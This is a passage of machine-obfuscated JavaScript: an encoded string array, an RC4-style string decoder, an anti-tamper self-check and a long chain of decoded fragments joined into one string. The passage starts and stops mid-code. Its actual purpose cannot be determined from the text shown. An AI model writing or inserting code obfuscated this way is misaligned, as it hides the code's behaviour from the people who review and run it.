kcWRldG0e','ht7dKq','WR/dQZKWaa','WR4cWQrzWP4','Cs7cUSkfWP0','W6upiSoaDG','WOyHWRRcU8kU','c0qYW4vj','xWNcICkIWRK','lLbkrmoB','gmkiW5D7dG','ACkDyfdcPW','WOdcRZ/dQJm','lCkgnf12','vXjWtCoe','WR7dKdiInW','raKzWOyZ','ESkYwCoqW4y','W5nIl8o1sq','WPhcKqpdOdq','s2hdM8o0oq','W5HUzmowW5K','AJRcUCkzWOO','mCkGW4GKoW','C8kNW5RcLZy','ixXeW51l','m8oEW5XzqG','WQaLmupcRW','W7dcMSoGsCk7','oCkSW7iYda','WQddSCk7bJi','W54lhuJcKW','r07cNCkNWRW','ymkGW57cHca','j0FdPSkizG','CrBcPmk3WQe','nuNcTaCI','rqDOxCoq','WQtdUCohWPtdKq','AYhcSmkyWOO','WQhdJYeRlq','sMxdHmoSpW','W5hdQSkFsCkL','lSoAcq51','egDXz8o2','uSokWPBdO2W','lIxdJsJcVW','p3BcLt8C','zCkPW7lcJX4','CCk1r3lcTq','rHvZv8og','qColkGPr','b1FdPCkvqq','v3BdJ8o3jG','yCo6WQHNsSoBW7i+W5NdV8o0WPW','W5nxwmoYW7a','WORcHmkxuZG','W75LWQmIFa','l05guCon','WRtcONDbW5q','WOhcGSkNvci','WR8RuCogWOG','ASk3W5O/WOu','WOO+W7tdQmkM','tfVcUmofWQa','gM/cStCW','tHDzCSkZ','sJbZqmkB','WQRdSmoeWPddSW','tmkSA8oHW7W','BmktW4GJWRG','WOhcJXNdPZm','Cmo7WQ0mW4G','vmkTD8oZW74','W5q4h37cUa','eCkDW5OhoG','wCk0tNJcVW','WP/dPSk7WPZdMq','WRuEWRTgWRK','FdXsEmoX','pSoVmgj2','W7tdRCkCCqy','W7bXW5y9W5i','WQBcQr3cJWu','W6y8W6hdV8oz','BhnoECo6','jmoQcri','kKZdOmkAFa','yCkpW5SOWRm','mNDfW5bw','e0D7W7Xg','nmoyW6b9uG','vaj9qCk0','W6W/W6RcJCoC','xSk3W7VcVmot','W6L1WROPzW','BwdcJSocW6K','frldOM8k','iGNdVwm3','jYpdPhSn','vNS8WPRdGq','WPPfW7RdOSol','abX+WRdcUa','yWTUW4JdMW','qSk0W4xdGCoL','WP/cVLuYlG','yfWrWQ/dNa','qwrGWOXM','W6u5W6NcJSoz','weBdPCo7W4S','o0/cUry7','aMjVW6zQ','BwRcRGFdOG','wq/cSCo8WO4','CI7cJCkhWQq','y8k4W4JdUCoY','t8k9WONdTgS','s8kgWPOgW4K','WR3dOmooWOxdNW','WOpcKufVW7K','kGn+WPi3','W5HJW7CIW7m','WO7dRc8wjG','WRddPCkHFrC','WRVdSSoDWPNdHG','petcUryZ','WR8lWOpcQCk+','rSkPW5ZdImoa','mv/cPXGJ','WPfLW6iEW4C','jKxcOXmS','grGnWQm','WR3dJJWZnq','W7KvxmkQoG','W75VWRGqzW','iKWiWO4Q','W4iEW4ddG8o7','fqr2WQxcTa','ihDtW5rh','sSk9WOKeW5a','vJfpyCkY','W6afmSoyCa','jfCcWRm3','cXT4WQ3cQW','W68wlmoaCW','W7LIWQldGmoc','hav1W5BdGq','W51tW5/dP8o5','fbyGWQWU','D33cQaxdTW','CCkKWQ7dUYm','fCoAW4FcLda','W5ORaLlcGa','yCkmWRZdNgS','W5TfW5JdGmoy','W61gW7qsW58','pCotaIrD','W5TbW57dGCoU','m2xcHb0H','cKdcSmkDWOC','lSoaW51kyq','xwddISkhzW','aGztWOxcHG','W5pcStJdOGibWQ4','zCobW5FcUXe','WRiHWORcOCkl','p1bcvmoo','W7TxyCoIWPS','gSkoW6K6fq','W7OwW5NdPmo6','jwjtW51s','WOfnW5VdGCkH','WPpcJCkrwJC','W4n3tCoLuq','W7tcGwvrWOu','oLFdP8kbEW','a8owDHjT','lg9BW7CR','W5naWQ0iW50','W7LjACoHW7e','gmobW7D6wa','qmkOWOtdUNK','dGVdQMan','WO8hWRFcUCke','WQpcNX7dTXm','W6ZdV8oezSk5','WQtdHY8Siq','WRujWOZcVmk6','BxVcSbFdQW','of/cTtW2','W5KUWQldLmoA','h3rgW4vN','WQNdJmorWOJdHG','WP0KASotW6O','iwBdHCkkta','W5K+W5ddGmo2','W51xwCkDWPG','W6T3WR4WEq','ECk+W5lcLcu','aN8hWO0U','jvhdSSkcCW','WONdSSk7WO7dUG','WPtdQHPiWOK','A8ksW4KJWQ4','WR0oWQvfWQC','a8k3W7PcW4C','W7WKtCkfoq','f8kgW4SElW','wmk3W4JdGCob','W5LiW6S8W5q','DCk+W4tdRIa','W7FcLujFWPO','iWf6WO0q','vSkSA8oOWPO','s8kWqNpcTq','WPepxSoWW4S','WPahWPdcO8k/','rmkyW4q0WRS','FCkFW5SPWQC','vCkUWPddQhe','pLZcPae4','W5WmW4BdHmo+','W7VdQ8k0qGG','W7HAy8oUW7C','rmkgW7VcNaC','W5FdHCkdqri','vmoVccT1','W4jpr8oSW7i','W5CnW4hdL8o1','tMy8WOBdVW','WPZcGfX1W5q','WPDrW4FdI8k2','W6ykoCoCyG','jmoVaqH1','WQtdR8o9sMS','vhVcHHJdKq','W49AWOyr','W7qFsmkfba','W6TZW5i/W4O','vtlcJCklWQG','ob7dLIJcSG','WR1TW4rxW4S','nSkpW48mfW','iCkZW43dHSo0','jarLWOau','WOjqW5ddG8kM','iwmqWOxdNq','W5XkW6izW4y','ESkayKpcHW','W4ugW4VcVmo6','wt1SrCke','WPJdTahdGIa','W6pcN8o1xCkw','yulcQmoGW4u','mMlcHqKS','wrDXrSkW','W6yujCofDa','W603W7RcI8oa','p15jw8ox','BCkkWPhdINW','iwicWOJdGa','wfxcHCk2WRG','fr/dQwOm','W5v6qSkiW5u','W7pdHCk0kZC','W7TpW5myW58','vmouW4xcMfO','xmkSE8oLW6e','WR4zAmo8W5W','msvLWROw','maNdScRcKW','efCAWRqJ','W75Iv8kHca','W5FcSSodyCkG','oSovW6a9zW','a8oAnIfm','WOTfW4ldHmk1','BmkbW4yJWRm','sCkPWO/dPwa','BCkjW7pdV0K','CZPWzCkI','cwf+DmoR','tSkZW4C7WRO','WQdcRSkkucK','aXn1WQJcVW','WO8XWQVcPmkx','W4TEWOCarG','WPuhr8kUW6K','W7pdUSoqpMm','w8koWRqJW6O','v1ddPmoXpW','BhxdRMxcHa','v8kYW5xdKCod','WRpdTdtdMZm','sdXJumkC','a34vWOy+','W44xW4tdMSo6','W7SfuCkqja','lCkNW44pka','W5ldJSkQrXm','W4mEW5RdGCoU','W5GuW5VdH8oJ','yCkDWOmJW5i','W4LYWQtcSmke','W5BcHgDxWRq','WRCPWO3cOCki','W6SIW7/cJCod','swSQWPVdTa','W5Szj8oBAW','nxBdJmkzCq','W4SPd0pcNa','vJ5BsCkD','eCoxW5rFuG','qKpcHCotW4K','WQBdSdOica','WRZdR8knmHy','u8obW5JcHYq'];function _0x8957411d(a,b){a=a-0x15c;var c=_0x8957411c[a];if(_0x8957411d['AuqJqc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8957411d['bOXJHw']=h,_0x8957411d['DcroZE']={},_0x8957411d['AuqJqc']=!![];}var e=_0x8957411c[0x0],f=a+e,g=_0x8957411d['DcroZE'][f];if(g===undefined){if(_0x8957411d['rtwQyx']===undefined){var i=function(j){this['YmaILX']=j,this['PVSgEv']=[0x1,0x0,0x0],this['oICHMY']=function(){return'newState';},this['HIjJGR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HduqmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vIgQiZ']=function(){var j=new RegExp(this['HIjJGR']+this['HduqmC']),k=j['test'](this['oICHMY']['toString']())?--this['PVSgEv'][0x1]:--this['PVSgEv'][0x0];return this['kmrvqz'](k);},i['prototype']['kmrvqz']=function(j){if(!Boolean(~j))return j;return this['yxEhoc'](this['YmaILX']);},i['prototype']['yxEhoc']=function(j){for(var k=0x0,l=this['PVSgEv']['length'];k<l;k++){this['PVSgEv']['push'](Math['round'](Math['random']())),l=this['PVSgEv']['length'];}return j(this['PVSgEv'][0x0]);},new i(_0x8957411d)['vIgQiZ'](),_0x8957411d['rtwQyx']=!![];}c=_0x8957411d['bOXJHw'](c,b),_0x8957411d['DcroZE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8957411d;while(!![]){try{var c=parseInt(a0(0x413,'pr9n'))+parseInt(a0(0x51c,'UqLk'))+parseInt(a0(0x418,'BjXe'))+-parseInt(a0(0x4ee,'C4pO'))+parseInt(a0(0x6a0,'K96Y'))*-parseInt(a0(0x487,'[npJ'))+parseInt(a0(0x1d2,'bDs7'))*-parseInt(a0(0x76a,'Zia['))+-parseInt(a0(0x49a,'2Hv0'))*-parseInt(a0(0x633,')s1A'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8957411c,0x4ec38),!function(){var a1=_0x8957411d,c={};c[a1(0x58f,'IWbs')]=function(z,C){return z<C;},c[a1(0x534,'MY9E')]=function(z,C){return z!==C;},c[a1(0x3b1,'O1QB')]=function(z,C){return z===C;},c[a1(0x1a3,')s1A')]=function(z,C){return z+C;},c[a1(0x385,'2Hv0')]=function(z,C){return z*C;},c[a1(0x3a3,'BjXe')]=function(z,C){return z-C;},c[a1(0x39b,'Jwd1')]=function(z,C){return z-C;},c[a1(0x1d4,'jbTs')]=function(x,y,z,C,D,H,J,L,N,S,V){return x(y,z,C,D,H,J,L,N,S,V);},c[a1(0x838,'12nV')]=function(z,C){return z||C;},c[a1(0x5d1,'RoVS')]=function(x,y){return x(y);},c[a1(0x3eb,'fAVm')]=function(x){return x();},c[a1(0x83c,'WGq4')]=function(x,y,z,C,D,H,J,L){return x(y,z,C,D,H,J,L);},c[a1(0x718,'[npJ')]=function(z,C){return z!==C;},c[a1(0x18b,'P*Vc')]=function(z,C){return z!==C;},c[a1(0x5a9,'2Hv0')]=function(z,C){return z!==C;},c[a1(0x2d6,'12nV')]=function(z,C){return z!==C;},c[a1(0x505,'bDs7')]=function(x,y,z,C,D,H,J){return x(y,z,C,D,H,J);},c[a1(0x275,'IWbs')]=function(x,y){return x(y);},c[a1(0x881,'MY9E')]=function(x,y,z,C,D){return x(y,z,C,D);},c[a1(0x5c2,'w[Q@')]=function(z,C){return z||C;},c[a1(0x343,'xDk1')]=a1(0x7dd,'0#Ti')+a1(0x742,'RoVS')+a1(0x3c3,'B$a1')+a1(0x826,'tMvv')+a1(0x774,'CUtQ')+a1(0x6a6,'^!^A')+a1(0x890,'XN%^')+a1(0x650,'K96Y')+a1(0x324,'*^34')+a1(0x3e6,')s1A')+a1(0x58b,'vVA@')+a1(0x5dd,'[npJ')+a1(0x3e9,'xDk1')+a1(0x504,'^!^A')+a1(0x230,'UqLk')+a1(0x34d,'pr9n')+a1(0x197,'P*Vc')+a1(0x2c0,'MY9E')+a1(0x4c7,'odzR')+a1(0x4d4,'Zc9L')+a1(0x261,'2Hv0')+a1(0x816,'nLW#')+a1(0x758,'MY9E')+a1(0x832,'rp0D')+a1(0x722,'K96Y')+a1(0x5f7,'xDk1')+a1(0x4bd,'fAVm')+a1(0x312,'Ri^P')+a1(0x77f,'XaXc')+a1(0x7c3,')s1A')+a1(0x336,'IWbs')+a1(0x1ac,'Zia[')+a1(0x591,'[npJ')+a1(0x85b,'C4pO')+a1(0x495,'UqLk')+a1(0x341,'BjXe')+a1(0x23a,'2Hv0')+a1(0x4eb,'Ri^P')+a1(0x3f2,'y$OR')+a1(0x63b,'odzR')+a1(0x2bb,'IWbs')+a1(0x3f1,'ahuh')+a1(0x410,'w[Q@')+a1(0x6ea,'WGq4')+a1(0x86b,'^!^A')+a1(0x1b6,'Zc9L')+a1(0x42c,'pr9n')+a1(0x29d,'XN%^')+a1(0x571,'E!!@')+a1(0x82c,'w[Q@')+a1(0x689,'bDs7')+a1(0x1aa,'^!^A')+a1(0x221,'fZ4)')+a1(0x187,'K96Y')+a1(0x693,'E!!@')+a1(0x884,'B$a1')+a1(0x60d,'ahuh')+a1(0x5c8,'jbTs')+a1(0x821,'CUtQ')+a1(0x6ad,'Xzkj')+a1(0x68b,'nLW#')+a1(0x4a6,'XN%^')+a1(0x2e0,'12nV')+a1(0x1b3,'2Hv0')+a1(0x6c1,'CUtQ')+a1(0x785,'qXRq')+a1(0x63a,'xDk1')+a1(0x6ef,')s1A')+a1(0x675,'nLW#')+a1(0x807,'odzR')+a1(0x5d5,'pr9n')+a1(0x815,'ahuh')+a1(0x70f,'RoVS')+a1(0x661,'C4pO')+a1(0x770,'yWX5')+a1(0x819,'bDs7')+a1(0x69b,'12nV')+a1(0x529,'Ri^P')+a1(0x4e0,'V4[6')+a1(0x68f,'bi*R')+a1(0x503,'^!^A')+a1(0x232,'ahuh')+a1(0x2e3,'jbTs')+a1(0x576,'BjXe')+a1(0x861,'P*Vc')+a1(0x4b7,'UqLk')+a1(0x65f,'vVA@')+a1(0x6c6,'P*Vc')+a1(0x6b5,'K96Y')+a1(0x1fe,'2Hv0')+a1(0x705,'XN%^')+a1(0x522,'V4[6')+a1(0x600,'y$OR')+a1(0x735,'RoVS')+a1(0x528,'Jwd1')+a1(0x5e4,'y$OR')+a1(0x45c,'yWX5')+a1(0x4f7,'UqLk')+a1(0x5b9,'ahuh')+a1(0x45e,'jbTs')+a1(0x82d,'*^34')+a1(0x596,'O1QB')+a1(0x26c,'yWX5')+a1(0x4ce,'Zia[')+a1(0x3df,'y$OR')+a1(0x6df,'Xzkj')+a1(0x39c,'&$wi')+a1(0x25c,'XN%^')+a1(0x465,'bi*R')+a1(0x6dd,'E!!@')+a1(0x19e,'WGq4')+a1(0x594,'y$OR')+a1(0x6f1,'ahuh')+a1(0x5db,'&$wi')+a1(0x36b,'ahuh')+a1(0x3a0,'P*Vc')+a1(0x1c6,'^!^A')+a1(0x6f0,'2Hv0')+a1(0x7c0,'xNW1')+a1(0x2cb,'P*Vc')+a1(0x194,'V4[6')+a1(0x606,'IWbs')+a1(0x384,'Ri^P')+a1(0x398,'^!^A')+a1(0x2dd,'0#Ti')+a1(0x22a,'Xzkj')+a1(0x2c3,'u&WJ')+a1(0x55b,'axik')+a1(0x58a,'K96Y')+a1(0x684,'nLW#')+a1(0x2dc,'xDk1')+a1(0x40e,'fAVm')+a1(0x448,'fSsX')+a1(0x824,'fAVm')+a1(0x2fb,'pr9n')+a1(0x484,'bDs7')+a1(0x180,'axik')+a1(0x29b,'fAVm')+a1(0x3cb,'odzR')+a1(0x6d0,'Zia[')+a1(0x6ed,'BjXe')+a1(0x5c9,'u&WJ')+a1(0x7d8,'Xzkj')+a1(0x26f,'^!^A')+a1(0x3f5,'fAVm')+a1(0x272,'B$a1')+a1(0x83f,'vVA@')+a1(0x73a,'12nV')+a1(0x60a,'fSsX')+a1(0x825,'K96Y')+a1(0x66f,'qXRq')+a1(0x5a6,'BjXe')+a1(0x18f,'ahuh')+a1(0x262,'xDk1')+a1(0x199,'XaXc')+a1(0x794,'BjXe')+a1(0x7c5,'xDk1')+a1(0x610,'K96Y')+a1(0x6b4,'Zc9L')+a1(0x6f8,'K96Y')+a1(0x461,'w[Q@')+a1(0x4d5,'qXRq')+a1(0x367,'u&WJ')+a1(0x69f,'bi*R')+a1(0x86e,'E!!@')+a1(0x7c7,'2Hv0')+a1(0x6c0,'fAVm')+a1(0x39a,'u&WJ')+a1(0x4bb,'0#Ti')+a1(0x208,'Zc9L')+a1(0x645,'O1QB')+a1(0x706,'XaXc')+a1(0x62a,'u&WJ')+a1(0x84c,'BjXe')+a1(0x1e9,'yWX5')+a1(0x71a,'Zc9L')+a1(0x322,'Ri^P')+a1(0x7e9,')s1A')+a1(0x2f4,'CUtQ')+a1(0x296,'bDs7')+a1(0x342,'bDs7')+a1(0x6e3,'rp0D')+a1(0x17f,'*^34')+a1(0x548,'nLW#')+a1(0x50c,'qXRq')+a1(0x58d,'&$wi')+a1(0x26e,'bDs7')+a1(0x1a5,'Ri^P')+a1(0x255,'vVA@')+a1(0x21f,'odzR')+a1(0x608,'0#Ti')+a1(0x552,'Zc9L')+a1(0x6dc,'CUtQ')+a1(0x416,'0#Ti')+a1(0x553,'vVA@')+a1(0x28d,'XN%^')+a1(0x60f,'V4[6')+a1(0x77e,'fAVm')+a1(0x44c,'*^34')+a1(0x864,'WGq4')+(a1(0x4db,'u&WJ')+a1(0x75b,'vVA@')+a1(0x65d,'fZ4)')+a1(0x792,'odzR')+a1(0x7b2,'bDs7')+a1(0x53e,'y$OR')+a1(0x17a,'0#Ti')+a1(0x5fa,'P*Vc')+a1(0x433,'C4pO')+a1(0x30a,'odzR')+a1(0x2e2,'qXRq')+a1(0x827,'UqLk')+a1(0x678,'[npJ')+a1(0x224,'*^34')+a1(0x82e,'fAVm')+a1(0x77c,'xDk1')+a1(0x767,'nLW#')+a1(0x76c,'bi*R')+a1(0x2de,'jbTs')+a1(0x6ba,'12nV')+a1(0x6cf,'E!!@')+a1(0x371,'Jwd1')+a1(0x2b0,'bi*R')+a1(0x1f2,'IWbs')+a1(0x2d3,'B$a1')+a1(0x5d7,'UqLk')+a1(0x4f0,'XN%^')+a1(0x1a4,'WGq4')+a1(0x3f0,'yWX5')+a1(0x78b,'12nV')+a1(0x22c,'rp0D')+a1(0x66a,'fZ4)')+a1(0x4aa,'Ri^P')+a1(0x358,'xNW1')+a1(0x405,'E!!@')+a1(0x7e1,'tMvv')+a1(0x340,'axik')+a1(0x80d,'0#Ti')+a1(0x428,'E!!@')+a1(0x732,'xNW1')+a1(0x15f,'P*Vc')+a1(0x40f,'fAVm')+a1(0x699,'Xzkj')+a1(0x532,'axik')+a1(0x86d,'*^34')+a1(0x841,'w[Q@')+a1(0x65e,'vVA@')+a1(0x7de,'odzR')+a1(0x420,'0#Ti')+a1(0x4b5,'2Hv0')+a1(0x5d2,'XaXc')+a1(0x627,'jbTs')+a1(0x377,'V4[6')+a1(0x190,'yWX5')+a1(0x604,'*^34')+a1(0x5de,'V4[6')+a1(0x74e,'xNW1')+a1(0x58e,'jbTs')+a1(0x7a8,'u&WJ')+a1(0x404,'rp0D')+a1(0x850,'K96Y')+a1(0x30c,'ahuh')+a1(0x299,'fZ4)')+a1(0x64d,'fSsX')+a1(0x220,'^!^A')+a1(0x7ba,'^!^A')+a1(0x5ec,'y$OR')+a1(0x530,'w[Q@')+a1(0x820,'C4pO')+a1(0x3dd,'CUtQ')+a1(0x3fe,'C4pO')+a1(0x351,'vVA@')+a1(0x7ec,'UqLk')+a1(0x44b,'O1QB')+a1(0x599,'UqLk')+a1(0x4d8,'E!!@')+a1(0x843,'rp0D')+a1(0x462,'Ri^P')+a1(0x2be,'[npJ')+a1(0x5df,'pr9n')+a1(0x2ca,'Zia[')+a1(0x7b8,')s1A')+a1(0x30d,'BjXe')+a1(0x445,'C4pO')+a1(0x4cc,'B$a1')+a1(0x762,'Jwd1')+a1(0x4ca,'MY9E')+a1(0x65b,'2Hv0')+a1(0x49e,')s1A')+a1(0x3f8,'w[Q@')+a1(0x787,'XaXc')+a1(0x5d8,'&$wi')+a1(0x7c6,'^!^A')+a1(0x4b2,'vVA@')+a1(0x7a3,'UqLk')+a1(0x855,'Jwd1')+a1(0x737,'Ri^P')+a1(0x183,'qXRq')+a1(0x4c1,'fAVm')+a1(0x572,'WGq4')+a1(0x1bc,'V4[6')+a1(0x831,'ahuh')+a1(0x48d,'xDk1')+a1(0x801,'WGq4')+a1(0x57a,'xNW1')+a1(0x35a,'BjXe')+a1(0x4ad,'pr9n')+a1(0x652,'tMvv')+a1(0x19d,'WGq4')+a1(0x268,'nLW#')+a1(0x84b,'MY9E')+a1(0x74c,'Zc9L')+a1(0x697,'fAVm')+a1(0x68e,'^!^A')+a1(0x23d,'IWbs')+a1(0x454,'2Hv0')+a1(0x26b,'CUtQ')+a1(0x264,'axik')+a1(0x577,'C4pO')+a1(0x703,'vVA@')+a1(0x639,'[npJ')+a1(0x771,'yWX5')+a1(0x244,'yWX5')+a1(0x333,'^!^A')+a1(0x64e,'XN%^')+a1(0x782,'jbTs')+a1(0x6a5,')s1A')+a1(0x5c7,'&$wi')+a1(0x5a3,'[npJ')+a1(0x41f,'2Hv0')+a1(0x1fc,'tMvv')+a1(0x4e4,'E!!@')+a1(0x609,'K96Y')+a1(0x525,'UqLk')+a1(0x734,'bDs7')+a1(0x2e6,'MY9E')+a1(0x18a,'axik')+a1(0x2ea,'odzR')+a1(0x810,'Ri^P')+a1(0x5da,'MY9E')+a1(0x73f,'0#Ti')+a1(0x5e2,'[npJ')+a1(0x4d7,'bDs7')+a1(0x42b,'Zia[')+a1(0x580,'odzR')+a1(0x5fd,'u&WJ')+a1(0x488,'BjXe')+a1(0x311,'[npJ')+a1(0x750,'12nV')+a1(0x6f3,'C4pO')+a1(0x4a8,'xDk1')+a1(0x879,'bDs7')+a1(0x69e,'xNW1')+a1(0x674,'rp0D')+a1(0x4c0,'UqLk')+a1(0x33f,'V4[6')+a1(0x7ae,'ahuh')+a1(0x212,'Jwd1')+a1(0x2d7,'[npJ')+a1(0x2f6,'vVA@')+a1(0x668,'ahuh')+a1(0x6e7,'MY9E')+a1(0x61b,'MY9E')+a1(0x238,')s1A')+a1(0x337,'fZ4)')+a1(0x700,'u&WJ')+a1(0x805,'MY9E')+a1(0x4b6,'^!^A')+a1(0x24b,'odzR')+a1(0x310,'C4pO')+a1(0x209,'^!^A')+a1(0x2a5,'12nV')+a1(0x707,'E!!@')+a1(0x7f7,'0#Ti')+a1(0x731,'V4[6')+a1(0x432,'Jwd1')+a1(0x7f5,'P*Vc')+a1(0x3d2,'fZ4)')+a1(0x460,'Zia[')+a1(0x5e8,'XaXc')+a1(0x303,'u&WJ')+a1(0x4a3,'w[Q@')+a1(0x64a,'P*Vc')+a1(0x49f,'pr9n')+a1(0x1c3,'pr9n')+a1(0x3e1,'BjXe')+a1(0x3a4,'xDk1')+a1(0x1f5,'bi*R')+a1(0x37f,'odzR')+a1(0x47a,'C4pO')+a1(0x5f5,'XN%^')+a1(0x630,'Xzkj')+a1(0x4bf,'XaXc')+a1(0x380,'fZ4)')+a1(0x278,'y$OR')+a1(0x2af,'CUtQ')+a1(0x52a,'Jwd1')+a1(0x7a4,'Xzkj')+a1(0x2e1,'K96Y')+a1(0x56a,'yWX5'))+(a1(0x81f,'ahuh')+a1(0x4cf,'ahuh')+a1(0x24a,'pr9n')+a1(0x752,'XN%^')+a1(0x638,'rp0D')+a1(0x4a4,'Xzkj')+a1(0x2ce,'UqLk')+a1(0x1a8,'B$a1')+a1(0x291,'rp0D')+a1(0x332,'w[Q@')+a1(0x2ef,'B$a1')+a1(0x401,'UqLk')+a1(0x857,'ahuh')+a1(0x169,'rp0D')+a1(0x582,'bDs7')+a1(0x2f3,'vVA@')+a1(0x407,'qXRq')+a1(0x7fc,'tMvv')+a1(0x55e,'odzR')+a1(0x297,'bi*R')+a1(0x555,'K96Y')+a1(0x189,'tMvv')+a1(0x1e6,'WGq4')+a1(0x7ef,'O1QB')+a1(0x521,'UqLk')+a1(0x55a,'xNW1')+a1(0x3ea,'CUtQ')+a1(0x57d,'nLW#')+a1(0x2db,'12nV')+a1(0x237,'u&WJ')+a1(0x74f,'V4[6')+a1(0x470,'Zia[')+a1(0x66e,'qXRq')+a1(0x458,'BjXe')+a1(0x6e8,'w[Q@')+a1(0x301,'Xzkj')+a1(0x5a5,'BjXe')+a1(0x728,'XN%^')+a1(0x2ba,'BjXe')+a1(0x3b0,'B$a1')+a1(0x1f3,'^!^A')+a1(0x7c2,'bDs7')+a1(0x885,'Xzkj')+a1(0x617,'RoVS')+a1(0x63e,'12nV')+a1(0x74b,'[npJ')+a1(0x550,'u&WJ')+a1(0x847,'Ri^P')+a1(0x347,'B$a1')+a1(0x35f,'fSsX')+a1(0x6ae,'*^34')+a1(0x647,'pr9n')+a1(0x274,')s1A')+a1(0x3a1,'^!^A')+a1(0x3ff,'fAVm')+a1(0x5e0,'XN%^')+a1(0x2aa,'odzR')+a1(0x36a,'RoVS')+a1(0x690,'fAVm')+a1(0x1b9,'CUtQ')+a1(0x49c,'B$a1')+a1(0x70d,'V4[6')+a1(0x366,'XN%^')+a1(0x863,'UqLk')+a1(0x323,'fSsX')+a1(0x170,'K96Y')+a1(0x438,'[npJ')+a1(0x1b5,'2Hv0')+a1(0x3c0,'K96Y')+a1(0x6fb,'12nV')+a1(0x549,'vVA@')+a1(0x2ff,'xNW1')+a1(0x4c4,'CUtQ')+a1(0x542,'P*Vc')+a1(0x79a,'C4pO')+a1(0x414,'XN%^')+a1(0x702,'qXRq')+a1(0x43d,'axik')+a1(0x50e,'K96Y')+a1(0x3d4,'O1QB')+a1(0x406,'B$a1')+a1(0x399,'CUtQ')+a1(0x5d3,'pr9n')+a1(0x30f,'XaXc')+a1(0x260,'nLW#')+a1(0x88f,'O1QB')+a1(0x7a6,'^!^A')+a1(0x386,'P*Vc')+a1(0x5e7,'Xzkj')+a1(0x541,'nLW#')+a1(0x875,'MY9E')+a1(0x4f1,'B$a1')+a1(0x7fa,'fSsX')+a1(0x62f,'tMvv')+a1(0x474,'P*Vc')+a1(0x3c8,'WGq4')+a1(0x3c7,'B$a1')+a1(0x62b,'BjXe')+a1(0x545,'RoVS')+a1(0x573,'WGq4')+a1(0x7cc,'fAVm')+a1(0x18e,'ahuh')+a1(0x33e,'vVA@')+a1(0x4fd,'Zia[')+a1(0x2c2,'bDs7')+a1(0x2b4,'K96Y')+a1(0x177,'bDs7')+a1(0x704,'CUtQ')+a1(0x714,'u&WJ')+a1(0x666,'Ri^P')+a1(0x20e,'IWbs')+a1(0x6ec,'qXRq')+a1(0x1f0,'E!!@')+a1(0x595,'vVA@')+a1(0x53a,'0#Ti')+a1(0x658,'RoVS')+a1(0x1f1,'MY9E')+a1(0x29c,'jbTs')+a1(0x77d,'jbTs')+a1(0x305,'Zc9L')+a1(0x1f9,'bi*R')+a1(0x5c6,'pr9n')+a1(0x33a,'V4[6')+a1(0x1c8,'fSsX')+a1(0x4da,'*^34')+a1(0x665,'2Hv0')+a1(0x3b4,'O1QB')+a1(0x25b,'pr9n')+a1(0x415,'Xzkj')+a1(0x356,'xDk1')+a1(0x228,'nLW#')+a1(0x5e1,'w[Q@')+a1(0x87e,'C4pO')+a1(0x581,'C4pO')+a1(0x473,'XN%^')+a1(0x7ab,'Zc9L')+a1(0x80a,'Zc9L')+a1(0x383,'fAVm')+a1(0x563,'Ri^P')+a1(0x691,'nLW#')+a1(0x2a3,'0#Ti')+a1(0x163,'12nV')+a1(0x683,'UqLk')+a1(0x55f,'Ri^P')+a1(0x160,'2Hv0')+a1(0x694,'E!!@')+a1(0x4e6,'K96Y')+a1(0x799,'IWbs')+a1(0x61d,'fZ4)')+a1(0x248,'pr9n')+a1(0x5f0,'[npJ')+a1(0x3d0,'UqLk')+a1(0x56d,'2Hv0')+a1(0x6be,'xDk1')+a1(0x66c,'*^34')+a1(0x809,'bDs7')+a1(0x77a,'Ri^P')+a1(0x755,'MY9E')+a1(0x480,'C4pO')+a1(0x472,'tMvv')+a1(0x5c5,'K96Y')+a1(0x6b3,'vVA@')+a1(0x288,'B$a1')+a1(0x389,'ahuh')+a1(0x165,'V4[6')+a1(0x38e,'2Hv0')+a1(0x1c2,'RoVS')+a1(0x56b,'WGq4')+a1(0x798,'2Hv0')+a1(0x57b,'ahuh')+a1(0x1c7,'y$OR')+a1(0x519,'rp0D')+a1(0x515,'V4[6')+a1(0x867,'2Hv0')+a1(0x20c,'2Hv0')+a1(0x85e,'tMvv')+a1(0x620,'qXRq')+a1(0x200,'xDk1')+a1(0x56c,'fSsX')+a1(0x786,'XaXc')+a1(0x1e3,'UqLk')+a1(0x86a,'K96Y')+a1(0x3f3,'u&WJ')+a1(0x38d,'xDk1')+a1(0x670,'2Hv0')+a1(0x739,'E!!@')+a1(0x7b0,'Zia[')+a1(0x837,'MY9E')+a1(0x745,'tMvv')+a1(0x1f7,'XaXc')+a1(0x215,'*^34')+a1(0x412,'jbTs')+a1(0x83b,'Zia[')+a1(0x62c,'12nV')+a1(0x72e,'Zc9L')+a1(0x6af,'XaXc')+a1(0x459,'tMvv')+a1(0x2c1,'C4pO')+a1(0x565,'bi*R')+a1(0x16f,'BjXe'))+(a1(0x5b7,'XN%^')+a1(0x29f,'MY9E')+a1(0x823,'ahuh')+a1(0x788,'2Hv0')+a1(0x7b9,'O1QB')+a1(0x2a4,'nLW#')+a1(0x4b9,'w[Q@')+a1(0x471,'bi*R')+a1(0x53c,'2Hv0')+a1(0x7fb,'fAVm')+a1(0x5ee,'O1QB')+a1(0x6d6,'odzR')+a1(0x659,'bDs7')+a1(0x556,'bDs7')+a1(0x888,'jbTs')+a1(0x822,'xNW1')+a1(0x878,'rp0